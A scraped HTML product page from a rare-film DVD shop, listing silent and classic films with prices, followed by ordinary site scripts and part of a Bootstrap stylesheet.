<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/2-dvd-set-tih-minh-1918-frenchdutch-intertitles-with-switchable-english-subtitles" title="Show details for 2 DVD SET:  TIH-MINH (1918)  * with switchable English subtitles * IMPROVED PICTURE *">
			<img alt="Picture of 2 DVD SET:  TIH-MINH (1918)  * with switchable English subtitles * IMPROVED PICTURE *" src="/Media/Thumbs/0004/0004125-2-dvd-set-tih-minh-1918-with-switchable-english-subtitles-improved-picture--125.jpg" title="Show details for 2 DVD SET:  TIH-MINH (1918)  * with switchable English subtitles * IMPROVED PICTURE *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/2-dvd-set-tih-minh-1918-frenchdutch-intertitles-with-switchable-english-subtitles" title="2 DVD SET:  TIH-MINH (1918)  * with switchable English subtitles * IMPROVED PICTURE *">
            <span>2 DVD SET:  TIH-MINH (1918)  * with switchable...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$26.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/sumka-dipkuryera-1927-with-switchable-english-subtitles" title="Show details for SUMKA DIPKURYERA (The Diplomatic Pouch) (1927)  * with switchable English subtitles *">
			<img alt="Picture of SUMKA DIPKURYERA (The Diplomatic Pouch) (1927)  * with switchable English subtitles *" src="/Media/Thumbs/0002/0002916-sumka-dipkuryera-the-diplomatic-pouch-1927-with-switchable-english-subtitles--125.jpg" title="Show details for SUMKA DIPKURYERA (The Diplomatic Pouch) (1927)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/sumka-dipkuryera-1927-with-switchable-english-subtitles" title="SUMKA DIPKURYERA (The Diplomatic Pouch) (1927)  * with switchable English subtitles *">
            <span>SUMKA DIPKURYERA (The Diplomatic Pouch) (1927)...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/die-gezeichneten-1922-with-danish-and-english-intertitles" title="Show details for DIE GEZEICHNETEN (The Stigmatized) (1922)  * with Danish and English intertitles *">
			<img alt="Picture of DIE GEZEICHNETEN (The Stigmatized) (1922)  * with Danish and English intertitles *" src="/Media/Thumbs/0002/0002907-die-gezeichneten-the-stigmatized-1922-with-danish-and-english-intertitles--125.jpg" title="Show details for DIE GEZEICHNETEN (The Stigmatized) (1922)  * with Danish and English intertitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/die-gezeichneten-1922-with-danish-and-english-intertitles" title="DIE GEZEICHNETEN (The Stigmatized) (1922)  * with Danish and English intertitles *">
            <span>DIE GEZEICHNETEN (The Stigmatized) (1922)  * wi...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/die-singende-stadt-1930-with-switchable-english-subtitles" title="Show details for DIE SINGENDE STADT  (1930) (The Singing City) * with switchable English subtitles *">
			<img alt="Picture of DIE SINGENDE STADT  (1930) (The Singing City) * with switchable English subtitles *" src="/Media/Thumbs/0002/0002766-die-singende-stadt-1930-the-singing-city-with-switchable-english-subtitles--125.jpg" title="Show details for DIE SINGENDE STADT  (1930) (The Singing City) * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/die-singende-stadt-1930-with-switchable-english-subtitles" title="DIE SINGENDE STADT  (1930) (The Singing City) * with switchable English subtitles *">
            <span>DIE SINGENDE STADT  (1930) (The Singing City) *...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/alraune-1930-with-hard-encoded-danish-subtitles" title="Show details for ALRAUNE  (1930)  * with hard-encoded Danish subtitles *">
			<img alt="Picture of ALRAUNE  (1930)  * with hard-encoded Danish subtitles *" src="/Media/Thumbs/0004/0004064-alraune-1930-with-hard-encoded-danish-subtitles--125.jpg" title="Show details for ALRAUNE  (1930)  * with hard-encoded Danish subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/alraune-1930-with-hard-encoded-danish-subtitles" title="ALRAUNE  (1930)  * with hard-encoded Danish subtitles *">
            <span>ALRAUNE  (1930)  * with hard-encoded Danish sub...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/kashchei-the-immortal-1944-with-switchable-english-subtitles" title="Show details for KASHCHEI THE IMMORTAL  (1944)  * with switchable English subtitles *">
			<img alt="Picture of KASHCHEI THE IMMORTAL  (1944)  * with switchable English subtitles *" src="/Media/Thumbs/0004/0004059-kashchei-the-immortal-1944-with-switchable-english-subtitles--125.jpg" title="Show details for KASHCHEI THE IMMORTAL  (1944)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/kashchei-the-immortal-1944-with-switchable-english-subtitles" title="KASHCHEI THE IMMORTAL  (1944)  * with switchable English subtitles *">
            <span>KASHCHEI THE IMMORTAL  (1944)  * with switchabl...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/father-sergius-1917-okraina-1934-with-switchable-english-subtitles" title="Show details for FATHER SERGIUS (1917) + OKRAINA (1934)  * with switchable  English subtitles*">
			<img alt="Picture of FATHER SERGIUS (1917) + OKRAINA (1934)  * with switchable  English subtitles*" src="/Media/Thumbs/0010/0010521-father-sergius-1917-okraina-1934-with-switchable-english-subtitles-125.jpg" title="Show details for FATHER SERGIUS (1917) + OKRAINA (1934)  * with switchable  English subtitles*" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/father-sergius-1917-okraina-1934-with-switchable-english-subtitles" title="FATHER SERGIUS (1917) + OKRAINA (1934)  * with switchable  English subtitles*">
            <span>FATHER SERGIUS (1917) + OKRAINA (1934)  * with...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/asphalt-1929-with-switchable-english-subtitles" title="Show details for ASPHALT  (1929)  * with switchable English subtitles *">
			<img alt="Picture of ASPHALT  (1929)  * with switchable English subtitles *" src="/Media/Thumbs/0003/0003434-asphalt-1929-with-switchable-english-subtitles--125.jpg" title="Show details for ASPHALT  (1929)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/asphalt-1929-with-switchable-english-subtitles" title="ASPHALT  (1929)  * with switchable English subtitles *">
            <span>ASPHALT  (1929)  * with switchable English subt...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/la-main-du-diable-1943-witches-hammer-1969" title="Show details for LA MAIN DU DIABLE  (1943)  /  WITCHES HAMMER  (1969)">
			<img alt="Picture of LA MAIN DU DIABLE  (1943)  /  WITCHES HAMMER  (1969)" src="/Media/Thumbs/-wit/0007316-la-main-du-diable-1943-/-witches-hammer-1969-125.jpg" title="Show details for LA MAIN DU DIABLE  (1943)  /  WITCHES HAMMER  (1969)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/la-main-du-diable-1943-witches-hammer-1969" title="LA MAIN DU DIABLE  (1943)  /  WITCHES HAMMER  (1969)">
            <span>LA MAIN DU DIABLE  (1943)  /  WITCHES HAMMER  (...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/only-old-men-are-going-to-battle-1975-with-switchable-english-subtitles" title="Show details for ONLY OLD MEN ARE GOING TO BATTLE  (1975)  * with switchable English subtitles *">
			<img alt="Picture of ONLY OLD MEN ARE GOING TO BATTLE  (1975)  * with switchable English subtitles *" src="/Media/Thumbs/0003/0003999-only-old-men-are-going-to-battle-1975-with-switchable-english-subtitles--125.jpg" title="Show details for ONLY OLD MEN ARE GOING TO BATTLE  (1975)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/only-old-men-are-going-to-battle-1975-with-switchable-english-subtitles" title="ONLY OLD MEN ARE GOING TO BATTLE  (1975)  * with switchable English subtitles *">
            <span>ONLY OLD MEN ARE GOING TO BATTLE  (1975)  * wit...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/die-hermannschlacht-1924-with-switchable-english-subtitles" title="Show details for DIE HERMANNSSCHLACHT  (1924)   * with switchable English subtitles *">
			<img alt="Picture of DIE HERMANNSSCHLACHT  (1924)   * with switchable English subtitles *" src="/Media/Thumbs/0000/0000642-die-hermannsschlacht-1924-with-switchable-english-subtitles--125.jpg" title="Show details for DIE HERMANNSSCHLACHT  (1924)   * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/die-hermannschlacht-1924-with-switchable-english-subtitles" title="DIE HERMANNSSCHLACHT  (1924)   * with switchable English subtitles *">
            <span>DIE HERMANNSSCHLACHT  (1924)   * with switchabl...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/don-diego-i-pelageya-1928-with-switchable-english-subtitles" title="Show details for DON DIEGO I PELAGEYA  (1928)  * with switchable English subtitles *">
			<img alt="Picture of DON DIEGO I PELAGEYA  (1928)  * with switchable English subtitles *" src="/Media/Thumbs/0004/0004119-don-diego-i-pelageya-1928-with-switchable-english-subtitles--125.jpg" title="Show details for DON DIEGO I PELAGEYA  (1928)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/don-diego-i-pelageya-1928-with-switchable-english-subtitles" title="DON DIEGO I PELAGEYA  (1928)  * with switchable English subtitles *">
            <span>DON DIEGO I PELAGEYA  (1928)  * with switchable...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/storm-over-asia-1928-with-english-intertitles" title="Show details for STORM OVER ASIA  (1928)  * with English intertitles *">
			<img alt="Picture of STORM OVER ASIA  (1928)  * with English intertitles *" src="/Media/Thumbs/0013/0013724-storm-over-asia-1928-with-english-intertitles--125.jpg" title="Show details for STORM OVER ASIA  (1928)  * with English intertitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/storm-over-asia-1928-with-english-intertitles" title="STORM OVER ASIA  (1928)  * with English intertitles *">
            <span>STORM OVER ASIA  (1928)  * with English interti...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/the-eleventh-year-1928-with-switchable-english-subtitles" title="Show details for THE ELEVENTH YEAR  (1928)  * with switchable English subtitles *">
			<img alt="Picture of THE ELEVENTH YEAR  (1928)  * with switchable English subtitles *" src="/Media/Thumbs/0007/0007887-the-eleventh-year-1928-with-switchable-english-subtitles--125.jpg" title="Show details for THE ELEVENTH YEAR  (1928)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/the-eleventh-year-1928-with-switchable-english-subtitles" title="THE ELEVENTH YEAR  (1928)  * with switchable English subtitles *">
            <span>THE ELEVENTH YEAR  (1928)  * with switchable En...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                    </div>
                    <a class="sb invisible pl-scroll-prev sb-dir-left disabled" href="#" rel="nofollow"><</a>
			        <a class="sb invisible pl-scroll-next sb-dir-right" href="#" rel="nofollow">></a>
                </div>
            </div>

        </div>
    </div>
    <script type="text/javascript">
        $(function () {
            $(".also-purchased-products-grid .product-list").productListScroller();
        });
    </script>

                </div>
            
                <!-- product tags -->
                <div class="product-tags">
                        <div class="block">
        <div class="block-title">
            <h3>Product tags</h3>
        </div>
        <div class="block-body">
            <div class="product-tags-box">
                <div class="product-tags-list clearfix">
                        <div class="product-tags-wrapper muted">
                            <a href="/producttag/2798/papirosnitsa-ot-mosselproma" class="producttag">
                                Papirosnitsa ot Mosselproma</a> (1)
                                    <span>,</span>
                        </div>
                        <div class="product-tags-wrapper muted">
                            <a href="/producttag/2799/lhirondelle-et-la-m%C3%A9sange" class="producttag">
                                L&#39;hirondelle et la m&#233;sange</a> (1)
                        </div>
                </div>
            </div>
        </div>
    </div>

                </div>
            
            </div>
            </article>
</form>        
    </div>
</div>

<script type="text/javascript">
    $(function () {
        var settings = {
            galleryHeight: 400,
            galleryStartIndex: 0,
            showImageDescription: false,
            enableZoom: toBool('True'),
            zoomType: 'window' // window, inner, lens
        };

    	$('#product-details-form').productDetail(settings);
    });
</script>
    
</div>

                
            </div>
        </section>
    </div>

        <div id="footer-wrapper">
            
<section id="footer" class="container">

    <div class="row">

        <div class="span8">

        </div>

        <div class="span8">
            <div class="x-first-col">
                <div class="row-fluid">
                    <nav class="footer-quicklinks service span12 first-col">
                        <h4>Service</h4>
                        <ul class="unstyled">
								<li><a href="/t/ShippingInfo">Shipping & Returns</a></li>
															<li><a href="/t/PrivacyInfo">Privacy Notice</a></li>
															<li><a href="/t/ConditionsOfUse">Conditions of Use</a></li>
															<li><a href="/t/PaymentInfo">Payment info</a></li>
                        </ul>
                    </nav>

                    <nav class="footer-quicklinks company span12 first-col">
                        <h4>Company</h4>
                        <ul class="unstyled">
								<li><a href="/contactus">Contact us</a></li>
															<li><a href="/t/AboutUs">About us</a></li>
															<li><a href="/t/Imprint">Imprint</a></li>
															<li><a href="/t/Disclaimer">Disclaimer</a></li>

                                                    </ul>
                    </nav>
                </div>
            </div>
        </div>

        <div class="span8">
                <div class="footer-newsletter last-col">
                    <h4>Subscribe to newsletters</h4>

                    <div id="newsletter-subscribe-block">

						<div class="input-append input-block-level">
							<input id="newsletter-email" name="NewsletterEmail" placeholder="Email" type="text" value="" />
							<button id="newsletter-subscribe-button" class="btn btn-success">Submit</button>
						</div>

                        <label class="radio inline">
							<input type="radio" id="newsletter-subscribe" value="newsletter-subscribe" name="optionsRadios" checked="checked"> 
							Subscribe
                        </label>
                        <label class="radio inline">
							<input type="radio" id="newsletter-unsubscribe" value="newsletter-unsubscribe" name="optionsRadios"> 
							Unsubscribe
                        </label>

						<span class="field-validation-valid" data-valmsg-for="NewsletterEmail" data-valmsg-replace="true"></span>
                    
                    </div>
                    <div id="newsletter-result-block" class="alert alert-success hide"></div>
                </div>
        </div>

    </div>

    <div class="row">
        <div class="span24">
            
        </div>
    </div>
</section>

<div class="footer-disclaimer container">
    <div class="row">
		

		

		<div class="span9 ar"> 
			<div> 
				Copyright &copy; 2002-2025 RAREFILMSANDMORE.COM. All rights reserved.
			</div>
		</div>
	</div>
</div>

<div id="switch-to-mobile">
    
</div>

<script type="text/javascript">
    $(document).ready(function () {
        $('#newsletter-subscribe-button').click(function () {
                
            var subscribe = 'true';
            if($('#newsletter-unsubscribe').is(':checked')) { 
                subscribe = 'false';
            }
            var email = $("#newsletter-email").val();
            
            $.ajax({
                cache: false,
                type: "POST",
                url: "/Newsletter/Subscribe",
                data: { "subscribe": subscribe, "email": email },
                success: function (data) {
                    $("#newsletter-result-block").html(data.Result);
                    if (data.Success) {
                        $('#newsletter-subscribe-block').hide();
                        $('#newsletter-result-block').removeClass("alert-error").addClass("alert-success").show();
                    }
                    else {
                        $('#newsletter-result-block').removeClass("alert-success").addClass("alert-error").fadeIn("slow").delay(2000).fadeOut("slow");
                    }
                },
                error:function (xhr, ajaxOptions, thrownError){
                    $("#newsletter-result-block").empty().text("Failed to subscribe").removeClass("alert-success").addClass("alert-error");
                }  
            });                
            return false;
        });

        if (Modernizr.touch) {
            $('#switch-to-mobile').css('display', 'block');
        }
    });
</script>
        </div>

</div>



    
    <script src="/bundles/js/dupkjggdrj6awkx0qe5xoaovvhha6naa5tcijh_nijo1?v=OCJ-gHYhUcBgX7tXExssg5zinZaXX-qRIh1ehF5o9B81"></script>

<script src="/bundles/image-gallery?v=hVq1_3GHGTTjKgKZDU59Gk1ZGrT0-ZWVBb-BLdSxM-E1" type="text/javascript"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rarefilmsandmore.com/bundles/css/ezfxbyxgajqhjpsztv3p78skddqthycs3lv3abbyo7q1-s2-talpha?v=f2svQwFxANnxK-Bx5sZ4nR5onGBZaE7y9EpwrEC8hR41
body_size: 54882
content:
/*!
 * Uses Bootstrap v2.2.1
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{max-width:100%;min-width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}img[width]{min-width:0}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}body{margin:0;font-family:'Segoe UI',Tahoma,'Helvetica Neue',Helvetica,Arial,'sans-serif';font-size:14px;line-height:20px;color:#444;background-color:#fff}a{color:#08c;text-decoration:none}a:hover{color:#005580;text-decoration:underline}.img-rounded{border-radius:6px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);box-shadow:0 1px 3px rgba(0,0,0,.1)}.img-circle{border-radius:500px}.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.span24{width:940px}.span23{width:900px}.span22{width:860px}.span21{width:820px}.span20{width:780px}.span19{width:740px}.span18{width:700px}.span17{width:660px}.span16{width:620px}.span15{width:580px}.span14{width:540px}.span13{width:500px}.span12{width:460px}.span11{width:420px}.span10{width:380px}.span9{width:340px}.span8{width:300px}.span7{width:260px}.span6{width:220px}.span5{width:180px}.span4{width:140px}.span3{width:100px}.span2{width:60px}.span1{width:20px}.offset24{margin-left:980px}.offset23{margin-left:940px}.offset22{margin-left:900px}.offset21{margin-left:860px}.offset20{margin-left:820px}.offset19{margin-left:780px}.offset18{margin-left:740px}.offset17{margin-left:700px}.offset16{margin-left:660px}.offset15{margin-left:620px}.offset14{margin-left:580px}.offset13{margin-left:540px}.offset12{margin-left:500px}.offset11{margin-left:460px}.offset10{margin-left:420px}.offset9{margin-left:380px}.offset8{margin-left:340px}.offset7{margin-left:300px}.offset6{margin-left:260px}.offset5{margin-left:220px}.offset4{margin-left:180px}.offset3{margin-left:140px}.offset2{margin-left:100px}.offset1{margin-left:60px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{min-height:30px;display:block;width:100%;min-height:34px;box-sizing:border-box;float:left;margin-left:2.12765957%;*margin-left:2.07446809%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.12765957%}.row-fluid .span24{width:100%;*width:99.94680851%}.row-fluid .span23{width:95.74468085%;*width:95.69148936%}.row-fluid .span22{width:91.4893617%;*width:91.43617021%}.row-fluid .span21{width:87.23404255%;*width:87.18085106%}.row-fluid .span20{width:82.9787234%;*width:82.92553191%}.row-fluid .span19{width:78.72340426%;*width:78.67021277%}.row-fluid .span18{width:74.46808511%;*width:74.41489362%}.row-fluid .span17{width:70.21276596%;*width:70.15957447%}.row-fluid .span16{width:65.95744681%;*width:65.90425532%}.row-fluid .span15{width:61.70212766%;*width:61.64893617%}.row-fluid .span14{width:57.44680851%;*width:57.39361702%}.row-fluid .span13{width:53.19148936%;*width:53.13829787%}.row-fluid .span12{width:48.93617021%;*width:48.88297872%}.row-fluid .span11{width:44.68085106%;*width:44.62765957%}.row-fluid .span10{width:40.42553191%;*width:40.37234043%}.row-fluid .span9{width:36.17021277%;*width:36.11702128%}.row-fluid .span8{width:31.91489362%;*width:31.86170213%}.row-fluid .span7{width:27.65957447%;*width:27.60638298%}.row-fluid .span6{width:23.40425532%;*width:23.35106383%}.row-fluid .span5{width:19.14893617%;*width:19.09574468%}.row-fluid .span4{width:14.89361702%;*width:14.84042553%}.row-fluid .span3{width:10.63829787%;*width:10.58510638%}.row-fluid .span2{width:6.38297872%;*width:6.32978723%}.row-fluid .span1{width:2.12765957%;*width:2.07446809%}.row-fluid .offset24{margin-left:104.25531915%;*margin-left:104.14893617%}.row-fluid .offset24:first-child{margin-left:102.12765957%;*margin-left:102.0212766%}.row-fluid .offset23{margin-left:100%;*margin-left:99.89361702%}.row-fluid .offset23:first-child{margin-left:97.87234043%;*margin-left:97.76595745%}.row-fluid .offset22{margin-left:95.74468085%;*margin-left:95.63829787%}.row-fluid .offset22:first-child{margin-left:93.61702128%;*margin-left:93.5106383%}.row-fluid .offset21{margin-left:91.4893617%;*margin-left:91.38297872%}.row-fluid .offset21:first-child{margin-left:89.36170213%;*margin-left:89.25531915%}.row-fluid .offset20{margin-left:87.23404255%;*margin-left:87.12765957%}.row-fluid .offset20:first-child{margin-left:85.10638298%;*margin-left:85%}.row-fluid .offset19{margin-left:82.9787234%;*margin-left:82.87234043%}.row-fluid .offset19:first-child{margin-left:80.85106383%;*margin-left:80.74468085%}.row-fluid .offset18{margin-left:78.72340426%;*margin-left:78.61702128%}.row-fluid .offset18:first-child{margin-left:76.59574468%;*margin-left:76.4893617%}.row-fluid .offset17{margin-left:74.46808511%;*margin-left:74.36170213%}.row-fluid .offset17:first-child{margin-left:72.34042553%;*margin-left:72.23404255%}.row-fluid .offset16{margin-left:70.21276596%;*margin-left:70.10638298%}.row-fluid .offset16:first-child{margin-left:68.08510638%;*margin-left:67.9787234%}.row-fluid .offset15{margin-left:65.95744681%;*margin-left:65.85106383%}.row-fluid .offset15:first-child{margin-left:63.82978723%;*margin-left:63.72340426%}.row-fluid .offset14{margin-left:61.70212766%;*margin-left:61.59574468%}.row-fluid .offset14:first-child{margin-left:59.57446809%;*margin-left:59.46808511%}.row-fluid .offset13{margin-left:57.44680851%;*margin-left:57.34042553%}.row-fluid .offset13:first-child{margin-left:55.31914894%;*margin-left:55.21276596%}.row-fluid .offset12{margin-left:53.19148936%;*margin-left:53.08510638%}.row-fluid .offset12:first-child{margin-left:51.06382979%;*margin-left:50.95744681%}.row-fluid .offset11{margin-left:48.93617021%;*margin-left:48.82978723%}.row-fluid .offset11:first-child{margin-left:46.80851064%;*margin-left:46.70212766%}.row-fluid .offset10{margin-left:44.68085106%;*margin-left:44.57446809%}.row-fluid .offset10:first-child{margin-left:42.55319149%;*margin-left:42.44680851%}.row-fluid .offset9{margin-left:40.42553191%;*margin-left:40.31914894%}.row-fluid .offset9:first-child{margin-left:38.29787234%;*margin-left:38.19148936%}.row-fluid .offset8{margin-left:36.17021277%;*margin-left:36.06382979%}.row-fluid .offset8:first-child{margin-left:34.04255319%;*margin-left:33.93617021%}.row-fluid .offset7{margin-left:31.91489362%;*margin-left:31.80851064%}.row-fluid .offset7:first-child{margin-left:29.78723404%;*margin-left:29.68085106%}.row-fluid .offset6{margin-left:27.65957447%;*margin-left:27.55319149%}.row-fluid .offset6:first-child{margin-left:25.53191489%;*margin-left:25.42553191%}.row-fluid .offset5{margin-left:23.40425532%;*margin-left:23.29787234%}.row-fluid .offset5:first-child{margin-left:21.27659574%;*margin-left:21.17021277%}.row-fluid .offset4{margin-left:19.14893617%;*margin-left:19.04255319%}.row-fluid .offset4:first-child{margin-left:17.0212766%;*margin-left:16.91489362%}.row-fluid .offset3{margin-left:14.89361702%;*margin-left:14.78723404%}.row-fluid .offset3:first-child{margin-left:12.76595745%;*margin-left:12.65957447%}.row-fluid .offset2{margin-left:10.63829787%;*margin-left:10.53191489%}.row-fluid .offset2:first-child{margin-left:8.5106383%;*margin-left:8.40425532%}.row-fluid .offset1{margin-left:6.38297872%;*margin-left:6.27659574%}.row-fluid .offset1:first-child{margin-left:4.25531915%;*margin-left:4.14893617%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}@media(min-width:1200px){.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1170px}.span24{width:1170px}.span23{width:1120px}.span22{width:1070px}.span21{width:1020px}.span20{width:970px}.span19{width:920px}.span18{width:870px}.span17{width:820px}.span16{width:770px}.span15{width:720px}.span14{width:670px}.span13{width:620px}.span12{width:570px}.span11{width:520px}.span10{width:470px}.span9{width:420px}.span8{width:370px}.span7{width:320px}.span6{width:270px}.span5{width:220px}.span4{width:170px}.span3{width:120px}.span2{width:70px}.span1{width:20px}.offset24{margin-left:1230px}.offset23{margin-left:1180px}.offset22{margin-left:1130px}.offset21{margin-left:1080px}.offset20{margin-left:1030px}.offset19{margin-left:980px}.offset18{margin-left:930px}.offset17{margin-left:880px}.offset16{margin-left:830px}.offset15{margin-left:780px}.offset14{margin-left:730px}.offset13{margin-left:680px}.offset12{margin-left:630px}.offset11{margin-left:580px}.offset10{margin-left:530px}.offset9{margin-left:480px}.offset8{margin-left:430px}.offset7{margin-left:380px}.offset6{margin-left:330px}.offset5{margin-left:280px}.offset4{margin-left:230px}.offset3{margin-left:180px}.offset2{margin-left:130px}.offset1{margin-left:80px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid 